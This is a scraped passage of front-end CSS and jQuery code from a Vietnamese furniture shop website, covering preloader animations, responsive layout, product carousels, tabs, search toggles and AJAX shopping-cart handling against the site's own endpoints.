  }
}
@-webkit-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

/* Load Settings */
.no-scroll-y{overflow-y:hidden;}
#preloader-section{box-sizing:border-box;margin:0;padding:0;}

/* Preloader */
.ctn-preloader{-webkit-box-align:center;align-items:center;  /* Show or Hide cursor when hover of Preloader*/cursor:none;display:-webkit-box;display:flex;height:100%;-webkit-box-pack:center;justify-content:center;position:fixed;left:0;top:0;width:100%;z-index:9999;}
.ctn-preloader .animation-preloader{position:absolute;z-index:100;}

/* Spinner loading */
.ctn-preloader .animation-preloader .spinner{-webkit-animation:spinner 1s infinite linear;animation:spinner 1s infinite linear;border-radius:50%;border:3px solid rgba(0,0,0,0.2);border-top-color:var(--color-main); /* It is not identified in alphabetical order so that it does not overwrite it */height:9em;margin:0 auto 3.5em auto;width:9em;}

/* Text Loading */
.ctn-preloader .animation-preloader .txt-loading{font:bold 5em 'Montserrat',sans-serif;text-transform: uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:before{-webkit-animation:letters-loading 4s infinite;animation:letters-loading 4s infinite;color:#000000;content:attr(data-text-preloader);left:0;opacity:0;position:absolute;top:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);color:var(--color-main);}
.ctn-preloader .animation-preloader .txt-loading .letters-loading{color:rgba(0,0,0,0.2);position:relative;}

/* Letters Animation */
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(2):before{-webkit-animation-delay:0.2s;animation-delay:0.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(3):before{-webkit-animation-delay:0.4s;animation-delay:0.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(4):before{-webkit-animation-delay:0.6s;animation-delay:0.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(5):before{-webkit-animation-delay:0.8s;animation-delay:0.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(9):before{-webkit-animation-delay:1.6s;animation-delay:1.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(10):before{-webkit-animation-delay:1.8s;animation-delay:1.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(11):before{-webkit-animation-delay:2s;animation-delay:2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(12):before{-webkit-animation-delay:2.2s;animation-delay:2.2s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(13):before{-webkit-animation-delay:2.4s;animation-delay:2.4s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(14):before{-webkit-animation-delay:2.6s;animation-delay:2.6s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(15):before{-webkit-animation-delay:2.8s;animation-delay:2.8s;}
.ctn-preloader .animation-preloader .txt-loading .letters-loading:nth-child(16):before{-webkit-animation-delay:3s;animation-delay:3s;}

/* Loader section Settings */
.ctn-preloader .loader-section{background-color:#ffffff;height:100%;position:fixed;top:0;width:calc(50% + 1px);}
.ctn-preloader .loader-section.section-left{left:0;}
.ctn-preloader .loader-section.section-right{right:0;}

/* Fade effect in loading animation */
.loaded .animation-preloader{opacity:0;-webkit-transition:0.3s ease-out;transition:0.3s ease-out;}

/* Curtain effect */
.loaded .loader-section.section-left{-webkit-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}
.loaded .loader-section.section-right{-webkit-transform:translateX(101%);transform:translateX(101%);-webkit-transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);transition:3.5s 0.1s all cubic-bezier(0.1,0.1,0.1,2.000);}

/* Preloader Animation */
@-webkit-keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}
@keyframes spinner{
  to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg);}
}

/* Animation of the letters loading from the preloader */
@-webkit-keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
@keyframes letters-loading{
  0%,75%,100%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);}
  25%,50%{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg);}
}
/* End Load Settings */
.cat-top{margin-top:35px;}
.list-color{margin-top: 5px;}
.color-pro-index{display:inline-block;vertical-align:top;position:relative;width:18px;height:18px;/* margin:0px 0px 3px 0px; *//* border:1px solid transparent; */overflow: hidden;border-radius: 50%;}
.color-pro-index input[type=radio]{outline:none;position:absolute;cursor:pointer;width:100%;height:100%;-webkit-appearance:none;border:0px;top:0px;left:0px;border: 1px solid #ebebeb;border-radius: 50%;}
.cat-bot{max-width: 1349px;margin:0 auto;}
#quangcao{margin:40px 0px 30px;}
.news-index{margin-bottom:30px;}
.effectFour a {overflow: hidden;position: relative;}
.effectFour a:before,.effectFour a:after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;transition: all 900ms ease 0s;}
.effectFour a:hover:before {background: rgba(255,255,255,0.5) none repeat scroll 0 0;bottom: 50%;top: 50%;}
.effectFour a:hover:after {background: rgba(255,255,255,0.5) none repeat scroll 0 0;left: 51%;right: 50%;}
.gallery-thumb-pro::-webkit-scrollbar {background: #e8e8e8;width: 3px;height:5px;}
    .gallery-thumb-pro::-webkit-scrollbar-thumb {background: #33496d;}
    .desc-pro-detail{}
    .desc-pro-detail .mota{
    border-bottom: 1px solid #ccc;
    height: 28px;
}
    .desc-pro-detail .mota h3{
    display: inline-block;
    font-weight: 600;
    border-bottom: 1px solid #000;
    padding-bottom: 5px;
    font-size: 19px;
}
#chinhanh{position:relative;}
.list-chinhanh{position: absolute;margin:0 auto;top:15px;z-index: 99;right: 15px;}
.list-chinhanh a{background: #33496d;font-size: 14px;display: inline-block;padding: 11px 20px;cursor: pointer;color: #fff !important;margin-bottom: 10px;}
.list-chinhanh a.active{background: #d42530;}
.chinhanh-all{height: 450px;}
.chinhanh-all .chinhanh-item{position: absolute;left: 0;top:0;width: 100%;height: 100%;opacity: 0;}
.chinhanh-all .chinhanh-item iframe{width: 100%;height: 100%;}
.chinhanh-all .chinhanh-item.active{opacity: 1}

.text-nlt{
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    display: flex;
    align-items: center;
}
.text-nlt img{
    margin-right: 10px;
}
.box-newletter{
    position: relative;
    margin-top: 5px;
}
.product-cat{
    position: relative;
}
.product-cat a{
}
.product-cat .name-product-cat{
    position: absolute;
    left: 0;
    right: 0;
    top:0;
    bottom:0;
    display: flex;
    align-items: center;
    justify-content: center;
}
.product-cat .name-product-cat h2{
  background: rgba(255,255,255,0.5);
  z-index: 9;
  color: #000;
  font-size: 18px;
  padding: 10px;
  text-align: center;
  width: 100%;
  font-weight: bold;
  text-transform: uppercase;opacity:0;transition:0.5s;
}
.product-cat:hover .name-product-cat h2{opacity:1;}
.product-cat .name-product-cat h2:hover{background: rgb(212, 37, 48,0.8);color: #fff;}
.pro-khuyenmai{margin-bottom: 30px;}

--- FILE ---
content_type: text/css
request_url: https://noithatthienphu.vn/assets/css/responsive.css?v=kh4GYmeAoE
body_size: 1006
content:
@media (min-width: 1349px){	
	#wrapper{width: 1349px;margin: 0 auto;}
	#btn-lg{display: block}
}
@media (min-width: 1300px){	
	.maxwidth{width: 1300px;margin: 0 auto;}
	.product-item{
		width: 20% !important;
		float: left !important;
	}
	.item-product:nth-child(4n+5){
		clear: both;
	}
	.col-nhanmail{
		width: 40% !important;
		padding: 0px;
	}
	.col-mxh{
		width: 26% !important;
		padding-left: 0px !important;
		padding-right: 0px !important;
		margin-top: 24px;
	}
	.menu_fixed #header-left{
		width:120px;
	}
	.menu_fixed .header-right_top{
		display:none;
	}
	.menu_fixed .menu{
	    line-height: 76px;
	}
	.menu_fixed .menu ul li a h2{
	    padding: 34px 17px;
	}
	@keyframes stuckMoveDown{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%);}100%{-webkit-transform:translateY(0);transform:translateY(0);}}
}
@media (max-width: 1349px){	
	.maxwidth{padding: 0px 15px;}
}
@media (min-width: 1200px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 522px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
	
}
@media (min-width: 992px)  and (max-width: 1199px){	
	.gallery-thumb-pro{position:relative;margin-top:10px;width: 89px;float: left;height: 345px;overflow-y: scroll;direction: rtl;padding-left: 5px;}
}
@media (max-width: 1199px){	
	.list-banner-r{margin-top:10px;}
	.box-info{margin-left: 5px !important;text-align: left;}
	#header{text-align: center;padding: 5px 0px;}
	#menu-top{display: none}
	#menu-top-rp{
	    display: inline-block;
	    width: 100%;
	    background: #012f22;
	    height: 35px;
    }
	.icon_search_menu {
	    cursor: pointer;
	}
	#header .maxwidth{display:flex;align-items:center;justify-content: space-between;}
	#logo{margin-left: 0px;position: relative;top: 0px;text-align: center;float: none;margin: 0 auto;}
    #banner{position: relative;margin: 0;padding: 0;right: unset;left: unset;height: auto;}
}
@media (max-width: 1036px){
}
@media (min-width: 991px){
	.product-all .col-md-3:nth-child(4n+5){
		clear: both;
	}
}
@media (max-width: 990px){
	.cat-top{margin-top:20px;}
	.left-pro-detail .MagicZoom{width: 100%;}
	.gallery-thumb-pro{margin-top:15px;position: relative;}
	.map-canvas{margin-top:40px;}
	#dangkynhantin .newsletter-input.newsletter-area:after{display: none;}
	#logo img{}
	#logo .slogan-header{font-size: 25px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 17px;}
	.info-slide_bottom h4{font-size: 19px;}
	.slick-center .monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 1;}
	.monnoibat {max-width: 250px;margin: 50px auto 0px;position: relative;opacity: 0;}
}
@media (max-width: 956px){
}
@media (min-width: 768px){
	#footer1{
		display: none;
	}
}
@media (max-width: 767px){
	.text-nlt{margin-bottom: 10px;font-size: 18px;}
	#slidershow{margin-top:0px;}
	.ctn-preloader .animation-preloader .txt-loading{font:bold 2em 'Montserrat',sans-serif;}
	img{height: auto !important}
	.ul-tabs-pro_list li{padding:9px 20px;margin:0px 5px 10px;}
	.service_home-normal span{display: none;}
	.ul-tabs-pro_list li a{font-size: 14px;}
	.video-main{width: 100%;margin-right: 0;margin-bottom: 10px;}
	.video-scroll{width: 100%;}
	.statistic,.copyright{float:none;text-align: center;font-size: 12px;}
	.feedback-items__img{width: 100px;height: 100px;left: 0;}
	.feedback-items__content,.feedback-items__name{font-size: 14px;}
	.footer-news{margin:10px 0px;}
	.title-about{font-size: 30px;}
	.title-about span{font-size: 40px;}
	.monnoibat .gia-mon{right:0;}
	.listvideos{margin-bottom: 30px;}
	#khonggianquan{background: #d80101;}
	.menu-res {
	}
	#copyright{
		margin-bottom: 40px;
	}
	.copy,.online{
		float: none;
	}
	#logo .slogan-header{font-size: 18px;}
	.info-slide_bottom{bottom: 20px;}
	.info-slide_bottom p{font-size: 13px;}
	.info-slide_bottom h4{font-size: 14px;}
}
@media (max-width: 720px){
}
@media (max-width: 405px){
}
@media (max-width: 344px){
}
@media (max-width: 327px){
}
@media (min-width: 1200px){
	.hidden-xl{display: none !important;}
}
@media (min-width: 992px)  and (max-width: 1199px){
	.col-lg-4:nth-child(3n+4),.col-lg-6:nth-child(2n+3),.col-lg-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-lg{display: none !important;}
}
@media (min-width: 768px) and (max-width: 991px) {
	.col-md-4:nth-child(3n+4),.col-md-6:nth-child(2n+3),.col-md-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-md{display: none !important;}
}
@media (min-width: 576px) and (max-width: 767px) {
	.col-sm-4:nth-child(3n+4),.col-sm-6:nth-child(2n+3),.col-sm-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-sm{display: none !important;}
}
@media (max-width: 575px) {
	.col-4:nth-child(3n+4),.col-6:nth-child(2n+3),.col-3:nth-child(4n+5){
		clear: both;
	}
	.hidden-xs{display: none !important;}
}

--- FILE ---
content_type: text/javascript
request_url: https://noithatthienphu.vn/assets/js/apps.js?v=lSve50EYtt
body_size: 3989
content:
/* Validation form */
ValidationFormSelf("validation-newsletter");
ValidationFormSelf("validation-cart");
ValidationFormSelf("validation-user");
ValidationFormSelf("validation-contact");

/* Exists */
$.fn.exists = function(){
    return this.length;
};
if($(".list-chinhanh").exists())
{
    $(".list-chinhanh a").click(function(){
        var id = $(this).data("stt");
        $(".chinhanh-item").removeClass("active");
        $(".list-chinhanh a").removeClass("active");
        $(this).addClass("active");
        $(".chinhanh-item:nth-child("+id+")").addClass("active");
    })
}
// Js Loading
$(document).ready(function(){
    if($(".txt-loading").exists()){
        var textWrapper = document.querySelector('.txt-loading');
        textWrapper.innerHTML = textWrapper.textContent.replace(/\S/g, "<span data-text-preloader='$&'  class='letters-loading'>$&</span>");
    }
})
$(document).ready(preloderFunction());
function preloderFunction() {
    setTimeout(function() {
        $('#ctn-preloader').addClass('loaded');  
        $('body').removeClass('no-scroll-y');
        if ($('#ctn-preloader').hasClass('loaded')) {
            $('#preloader').delay(1000).queue(function() {
                $(this).remove();
                afterLoad();
            });
        }
    }, 1500);
}
function afterLoad() {
    // After Load function body!
}
// End Jd loading

/* Paging ajax */
if($(".paging-product").exists())
{
    $(".paging-product").each(function(){
        var check = $(this).data("check");
        loadPagingAjax("ajax/ajax_product.php?perpage=8&check="+check,'.paging-product-'+check);
    })
}

/* Paging category ajax */
if($(".paging-product-category").exists())
{
    $(".paging-product-category").each(function(){
        var list = $(this).data("list");
        loadPagingAjax("ajax/ajax_product.php?perpage=8&idList="+list,'.paging-product-category-'+list);
    })
}
if($(".swiper-container").exists())
{
    var swiper = new Swiper('.swiper-container', {
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      autoplay: {
        delay: 5000,
        disableOnInteraction: false,
      },
      loop: true,
      spaceBetween: 30,
          effect: 'fade',
    });
}
/* Back to top */
NN_FRAMEWORK.BackToTop = function(){
    $(window).scroll(function(){
        if(!$('.scrollToTop').length) $("body").append('<div class="scrollToTop"><img src="'+GOTOP+'" alt="Go Top"/></div>');
        if($(this).scrollTop() > 100) $('.scrollToTop').fadeIn();
        else $('.scrollToTop').fadeOut();
    });

    $('body').on("click",".scrollToTop",function() {
        $('html, body').animate({scrollTop : 0},800);
        return false; 
    });
};

/* Alt images */
NN_FRAMEWORK.AltImages = function(){
    $('img').each(function(index, element) {
        if(!$(this).attr('alt') || $(this).attr('alt')=='')
        {
            $(this).attr('alt',WEBSITE_NAME);
        }
    });
};

/* Fix menu */
NN_FRAMEWORK.FixMenu = function(){
    $(window).scroll(function(){
        if($(window).scrollTop() >= 140){
            // $("#header").addClass('menu_fixed');
        }else{
            // $("#header").removeClass('menu_fixed');
        } 
    });
};

/* Tools */
NN_FRAMEWORK.Tools = function(){
    if($(".toolbar").exists())
    {
        $(".footer").css({marginBottom:$(".toolbar").innerHeight()});
    }
    if($(".fix_hidden").exists())
    {
        $(".fix_hidden .menu_mega").click(function(){
            if($(".fix_hidden .menu_mega .menu_all_site").is(":hidden")){
                $(".fix_hidden .menu_mega .menu_all_site").slideDown(300);
            }else{
                $(".fix_hidden .menu_mega .menu_all_site").slideUp(300);
            }
        })
    }
};

/* Popup */
NN_FRAMEWORK.Popup = function(){
    if($("#popup").exists())
    {
        $('#popup').modal('show');
    }
};

/* Wow */
NN_FRAMEWORK.WowAnimation = function(){
    new WOW().init();
};

/* Mmenu */
NN_FRAMEWORK.Mmenu = function(){
    if($("nav#menu").exists())
    {
        $('nav#menu').mmenu();
    }
};

/* Toc */
NN_FRAMEWORK.Toc = function(){
    if($(".toc-list").exists())
    {
        $(".toc-list").toc({
            content: "div#toc-content",
            headings: "h2,h3,h4"
        });

        if(!$(".toc-list li").length) $(".meta-toc").hide();

        $('.toc-list').find('a').click(function(){
            var x = $(this).attr('data-rel');
            goToByScroll(x);
        });
    }
};

/* Simply scroll */
NN_FRAMEWORK.SimplyScroll = function(){
    if($(".newshome-scroll ul").exists())
    {
        $(".newshome-scroll ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }
    if($(".ykien-scroll ul").exists())
    {
        $(".ykien-scroll ul").simplyScroll({
            customClass: 'vert',
            orientation: 'vertical',
            // orientation: 'horizontal',
            auto: true,
            manualMode: 'auto',
            pauseOnHover: 1,
            speed: 1,
            loop: 0
        });
    }

};
NN_FRAMEWORK.SlickScroll = function(){

    if($(".video-scroll ul").exists())
    {
        $(".video-scroll ul").slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            arrows: false,
            dots: false,
            vertical: true,
            verticalSwiping: true,
            autoplay:true,
            responsive: [
                {
                  breakpoint: 1024,
                  settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3,
                  }
                },
                {
                  breakpoint: 600,
                  settings: {
                    slidesToShow: 2,
                    slidesToScroll: 2
                  }
                }
              ]
        });
    }
};
/* Tabs */
NN_FRAMEWORK.Tabs = function(){
    if($(".ul-tabs-pro-detail").exists())
    {
        $(".ul-tabs-pro-detail li").click(function(){
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro-detail, .ul-tabs-pro-detail li").removeClass("active");
            $(".content-tabs-pro-detail").css({'display':'none'});
            $(this).addClass("active");
            $("."+tabs).fadeIn();
        });
    }
    if($(".ul-tabs-pro").exists())
    {
        $(".ul-tabs-pro li").click(function(){
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro, .ul-tabs-pro li").removeClass("active");
            $(".content-tabs-pro").css({'display':'none'});
            $(this).addClass("active");
            $("."+tabs).fadeIn();
        });
    }
    if($(".ul-tabs-pro_list").exists())
    {
        $(".ul-tabs-pro_list li").click(function(){
            var tabs = $(this).data("tabs");
            $(".content-tabs-pro_list, .ul-tabs-pro_list li").removeClass("active");
            $(".content-tabs-pro_list").css({'display':'none'});
            $(this).addClass("active");
            $("."+tabs).fadeIn();
        });
    }
};

/* hotobox */
NN_FRAMEWORK.Photobox = function(){
    if($(".album-gallery").exists())
    {
        $('.album-gallery').photobox('a',{thumbs:true,loop:false});
    }
};

/* Datetime picker */
NN_FRAMEWORK.DatetimePicker = function(){
    if($('#ngaysinh').exists())
    {
        $('#ngaysinh').datetimepicker({
            timepicker: false,
            format: 'd/m/Y',
            formatDate: 'd/m/Y',
            minDate: '01/01/1950',
            maxDate: TIMENOW
        });
    }
};

/* Search */
NN_FRAMEWORK.Search = function(){
    if($(".icon-search").exists())
    {
        $(".icon-search").click(function(){
            if($(this).hasClass('active'))
            {
                $(this).removeClass('active');
                $(".search-grid").stop(true,true).animate({opacity: "0",width: "0px"}, 200);   
            }
            else
            {
                $(this).addClass('active');                            
                $(".search-grid").stop(true,true).animate({opacity: "1",width: "230px"}, 200);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search i').toggleClass('fa fa-search fa fa-times');
        });
    }
    if($(".icon-search_desktop").exists())
    {
        $(".icon-search_desktop").click(function(){
            if($(this).hasClass('active'))
            {
                $(this).removeClass('active');
                $(".search-grid_desktop").stop(true,true).animate({opacity: "0",width: "0px"}, 200);   
            }
            else
            {
                $(this).addClass('active');                            
                $(".search-grid_desktop").stop(true,true).animate({opacity: "1",width: "230px"}, 200);
            }
            document.getElementById($(this).next().find("input").attr('id')).focus();
            $('.icon-search_desktop i').toggleClass('fa fa-search fa fa-times');
        });
    }
};

/* Videos */
NN_FRAMEWORK.Videos = function(){
    /* Fancybox */
    // $('[data-fancybox="something"]').fancybox({
    //     // transitionEffect: "fade",
    //     // transitionEffect: "slide",
    //     // transitionEffect: "circular",
    //     // transitionEffect: "tube",
    //     // transitionEffect: "zoom-in-out",
    //     // transitionEffect: "rotate",
    //     transitionEffect: "fade",
    //     transitionDuration: 800,
    //     animationEffect: "fade",
    //     animationDuration: 800,
    //     slideShow: {
    //         autoStart: true,
    //         speed: 3000
    //     },
    //     arrows: true,
    //     infobar: false,
    //     toolbar: false,
    //     hash: false
    // });

    if($(".video").exists())
    {
        $('[data-fancybox="video"]').fancybox({
            transitionEffect: "fade",
            transitionDuration: 800,
            animationEffect: "fade",
            animationDuration: 800,
            arrows: true,
            infobar: false,
            toolbar: true,
            hash: false
        });
    }
};

/* Owl */
NN_FRAMEWORK.OwlPage = function(){
    if($(".owl-slideshow").exists())
    {
        $('.owl-slideshow').owlCarousel({
            items: 1,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            margin: 0,
            smartSpeed: 500,
            autoplaySpeed: 3500,
            nav: false,
            dots: false
        });
        $('.prev-slideshow').click(function() {
            $('.owl-slideshow').trigger('prev.owl.carousel');
        });
        $('.next-slideshow').click(function() {
            $('.owl-slideshow').trigger('next.owl.carousel');
        });
    }
    if($(".owl-news").exists())
    {
        $('.owl-news').owlCarousel({
            items: 2,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            margin: 30,
            smartSpeed: 500,
            autoplaySpeed: 3500,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 1,
                    margin: 30
                },
                600: {
                    items: 2,
                    margin: 30
                },
                1000: {
                    items: 3,
                    margin: 30
                }
            }
        });
    }
    if($(".owl-hai").exists())
    {
        $('.owl-hai').owlCarousel({
            margin:10,
            loop:true,
            autoWidth:true,
            items:3
        });
    }
    if($(".owl-quangcao").exists())
    {
        $('.owl-quangcao').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            smartSpeed: 800,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 1,
                    margin: 30
                },
                600: {
                    items: 2,
                    margin: 30
                },
                1000: {
                    items: 2,
                    margin: 30
                }
            }
        });
    }
    if($(".owl-cat-top").exists())
    {
        $('.owl-cat-top').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            smartSpeed: 800,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 2,
                    margin: 20
                },
                600: {
                    items: 2,
                    margin: 30
                },
                1000: {
                    items: 3,
                    margin: 30
                }
            }
        });
    }
    if($(".owl-cat-bot").exists())
    {
        $('.owl-cat-bot').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            smartSpeed: 800,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 2,
                    margin: 20
                },
                600: {
                    items: 2,
                    margin: 20
                },
                1000: {
                    items: 4,
                    margin: 20
                }
            }
        });
    }
    if($(".owl-product").exists())
    {
        $('.owl-product').owlCarousel({
            // items: 5,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            margin: -1,
            smartSpeed: 800,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 2,
                    margin: 20
                },
                600: {
                    items: 2,
                    margin: 20
                },
                1000: {
                    items: 4,
                    margin: 20
                }
            }
        });
        $('.prev-product').click(function() {
            $('.owl-product').trigger('prev.owl.carousel');
        });
        $('.next-product').click(function() {
            $('.owl-product').trigger('next.owl.carousel');
        });
    }
    if($(".owl-carousel_tieuchi").exists())
    {
        $('.owl-carousel_tieuchi').owlCarousel({
            items: 3,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: false,
            touchDrag: false,
            animateIn: 'animate__animated animate__fadeInLeft',
            animateOut: 'animate__animated animate__fadeOutRight',
            margin: 30,
            smartSpeed: 800,
            nav: false,
            dots: false,
            // responsive: {
            //     0: {
            //         items: 2,
            //         margin: 30
            //     },
            //     600: {
            //         items: 2,
            //         margin: 30
            //     },
            //     1000: {
            //         items: 4,
            //         margin: 30
            //     }
            // }
        });
        $('.prev-product').click(function() {
            $('.owl-product').trigger('prev.owl.carousel');
        });
        $('.next-product').click(function() {
            $('.owl-product').trigger('next.owl.carousel');
        });
    }
    if($(".owl-brand").exists())
    {
        $('.owl-brand').owlCarousel({
            items: 7,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass:true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 7,
                    margin: 10
                }
            }
        });
        $('.prev-brand').click(function() {
            $('.owl-brand').trigger('prev.owl.carousel');
        });
        $('.next-brand').click(function() {
            $('.owl-brand').trigger('next.owl.carousel');
        });
    }

    if($(".owl-partner").exists())
    {
        $('.owl-partner').owlCarousel({
            items: 7,
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsiveClass:true,
            responsiveRefreshRate: 200,
            responsive: {
                0: {
                    items: 7,
                    margin: 30
                }
            }
        });
        $('.prev-partner').click(function() {
            $('.owl-partner').trigger('prev.owl.carousel');
        });
        $('.next-partner').click(function() {
            $('.owl-partner').trigger('next.owl.carousel');
        });
    }

    if($(".owl-service").exists())
    {
        $('.owl-service').owlCarousel({
            rewind: true,
            autoplay: true,
            loop: false,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 30,
            smartSpeed: 250,
            autoplaySpeed: 1000,
            nav: false,
            dots: false,
            responsive: {
                0: {
                    items: 2,
                    margin: 20
                },
                767: {
                    items: 3,
                    margin: 20
                },
                1200: {
                    items: 5,
                    margin: 20
                }
            }
        });
    }
};

/* Owl pro detail */
NN_FRAMEWORK.OwlProDetail = function(){
    if($(".owl-thumb-pro").exists())
    {
        $('.owl-thumb-pro').owlCarousel({
            items: 4,
            lazyLoad: false,
            mouseDrag: true,
            touchDrag: true,
            margin: 10,
            smartSpeed: 250,
            nav: false,
            dots: false
        });
        $('.prev-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('prev.owl.carousel');
        });
        $('.next-thumb-pro').click(function() {
            $('.owl-thumb-pro').trigger('next.owl.carousel');
        });
    }
};

/* Cart */
NN_FRAMEWORK.Cart = function(){
    $("body").on("click",".addcart",function(){
        var mau = ($(".color-pro-detail input:checked").val()) ? $(".color-pro-detail input:checked").val() : 0;
        var size = ($(".size-pro-detail input:checked").val()) ? $(".size-pro-detail input:checked").val() : 0;
        var id = $(this).data("id");
        var action = $(this).data("action");
        var quantity = ($(".qty-pro").val()) ? $(".qty-pro").val() : 1;

        if(id)
        {
            $.ajax({
                url:'ajax/ajax_cart.php',
                type: "POST",
                dataType: 'json',
                async: false,
                data: {cmd:'add-cart',id:id,mau:mau,size:size,quantity:quantity},
                success: function(result){
                    if(action=='addnow')
                    {
                        $('.count-cart').html(result.max);
                        $.ajax({
                            url:'ajax/ajax_cart.php',
                            type: "POST",
                            dataType: 'html',
                            async: false,
                            data: {cmd:'popup-cart'},
                            success: function(result){
                                $("#popup-cart .modal-body").html(result);
                                $('#popup-cart').modal('show');
                            }
                        });
                    }
                    else if(action=='buynow')
                    {
                        window.location = CONFIG_BASE + "gio-hang";
                    }
                }
            });
        }
    });

    $("body").on("click",".del-procart",function(){
        if(confirm(LANG['delete_product_from_cart']))
        {
            var code = $(this).data("code");
            var ship = $(".price-ship").val();

            $.ajax({
                type: "POST",
                url:'ajax/ajax_cart.php',
                dataType: 'json',
                data: {cmd:'delete-cart',code:code,ship:ship},
                success: function(result){
                    $('.count-cart').html(result.max);
                    if(result.max)
                    {
                        $('.price-temp').val(result.temp);
                        $('.load-price-temp').html(result.tempText);
                        $('.price-total').val(result.total);
                        $('.load-price-total').html(result.totalText);
                        $(".procart-"+code).remove();
                    }
                    else
                    {
                        $(".wrap-cart").html('<a href="" class="empty-cart text-decoration-none"><i class="fa fa-cart-arrow-down"></i><p>'+LANG['no_products_in_cart']+'</p><span>'+LANG['back_to_home']+'</span></a>');
                    }
                }
            });
        }
    });

    $("body").on("click",".counter-procart",function(){
        var $button = $(this);
        var input = $button.parent().find("input");
        var id = input.data('pid');
